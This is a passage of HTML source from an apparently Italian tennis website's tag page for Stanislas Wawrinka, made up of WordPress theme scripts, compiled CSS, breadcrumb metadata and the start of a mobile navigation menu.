td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#666666";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="8e53b8cf48";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type="submit"]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type="submit"],.td-close-video-fixed{background-color:#666}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#666 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#666}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#666}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#666!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#666}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#666!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #666 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#666}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#666}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#666}.td-grid-style-4 .entry-title{background-color:rgba(102,102,102,.7)}.td-menu-background:before,.td-search-background:before{background:#000;background:-moz-linear-gradient(top,#000 0%,#000 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#000),color-stop(100%,#000));background:-webkit-linear-gradient(top,#000 0%,#000 100%);background:-o-linear-gradient(top,#000 0%,#000 100%);background:-ms-linear-gradient(top,#000 0%,#000 100%);background:linear-gradient(to bottom,#000 0%,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#000000',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d33}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{background-color:#d33}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#fff}.mfp-content .td-login-button{background-color:#d33}.mfp-content .td-login-button{color:#fff}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#727277}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#fff}.white-popup-block:after{background:#000;background:-moz-linear-gradient(45deg,#000 0%,#000 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#000),color-stop(100%,#000));background:-webkit-linear-gradient(45deg,#000 0%,#000 100%);background:linear-gradient(45deg,#000 0%,#000 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#666}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#666}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#666!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#666}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#424242!important}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type="submit"]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type="submit"],.td-close-video-fixed{background-color:#666}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#666 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#666}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#666}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#666!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#666}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#666!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #666 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#666}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#666}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#666}.td-grid-style-4 .entry-title{background-color:rgba(102,102,102,.7)}.td-menu-background:before,.td-search-background:before{background:#000;background:-moz-linear-gradient(top,#000 0%,#000 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#000),color-stop(100%,#000));background:-webkit-linear-gradient(top,#000 0%,#000 100%);background:-o-linear-gradient(top,#000 0%,#000 100%);background:-ms-linear-gradient(top,#000 0%,#000 100%);background:linear-gradient(to bottom,#000 0%,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#000000',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d33}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{background-color:#d33}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#fff}.mfp-content .td-login-button{background-color:#d33}.mfp-content .td-login-button{color:#fff}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#727277}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#fff}.white-popup-block:after{background:#000;background:-moz-linear-gradient(45deg,#000 0%,#000 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#000),color-stop(100%,#000));background:-webkit-linear-gradient(45deg,#000 0%,#000 100%);background:linear-gradient(45deg,#000 0%,#000 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#666}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#666}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#666!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#666}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#424242!important}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.settesei.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.settesei.it/tag/stanislas-wawrinka/",
                    "name": "Stanislas Wawrinka"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.settesei.it/wp-content/uploads/2019/06/cropped-logo_settesei-2-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.settesei.it/wp-content/uploads/2019/06/cropped-logo_settesei-2-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.settesei.it/wp-content/uploads/2019/06/cropped-logo_settesei-2-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.settesei.it/wp-content/uploads/2019/06/cropped-logo_settesei-2-270x270.png"/>
		<style type="text/css" id="wp-custom-css">.td-post-sharing-bottom .td-social-whatsapp{display:inline-block!important}</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#666}.tdm-btn-style2:before{border-color:#666}.tdm-btn-style2{color:#666}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #666;-moz-box-shadow:0 2px 16px #666;box-shadow:0 2px 16px #666}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #666;-moz-box-shadow:0 4px 26px #666;box-shadow:0 4px 26px #666}</style>

<style type="text/css"></style>
	<style id="tdw-css-placeholder"></style></head>

<body data-rsssl=1 class="archive tag tag-stanislas-wawrinka tag-383 td-standard-pack mega-menu-header-menu global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/settesei.it/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/edoardo-salvati-3737651/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/setteseitennis" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
